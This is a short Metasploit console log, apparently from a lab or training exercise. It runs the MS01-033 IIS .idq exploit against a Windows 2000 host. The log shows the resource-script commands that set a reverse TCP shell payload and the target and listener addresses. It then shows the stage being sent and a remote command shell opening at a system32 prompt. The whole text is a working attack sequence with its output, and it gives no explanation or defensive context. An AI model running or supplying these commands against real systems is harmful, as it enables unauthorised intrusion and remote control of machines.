 [*] Processing /root/zkpy.rc for ERB directives.
resource (/root/zkpy.rc)> use exploit/windows/iis/ms01_033_idq
resource (/root/zkpy.rc)> set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
resource (/root/zkpy.rc)> set RHOST 172.16.1.200
RHOST => 172.16.1.200
resource (/root/zkpy.rc)> set LHOST 172.16.1.100
LHOST => 172.16.1.100
resource (/root/zkpy.rc)> set TARGET 1
TARGET => 1
resource (/root/zkpy.rc)> exploit
[*] Started reverse handler on 172.16.1.100:4444
[*] Trying target Windows 2000 Pro English SP1-SP2...
[*] Sending stage (240 bytes) to 172.16.1.200
[*] Command shell session 1 opened (172.16.1.100:4444 -> 172.16.1.200:1
034) at 2020-01-04 14:35:58 +0800
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>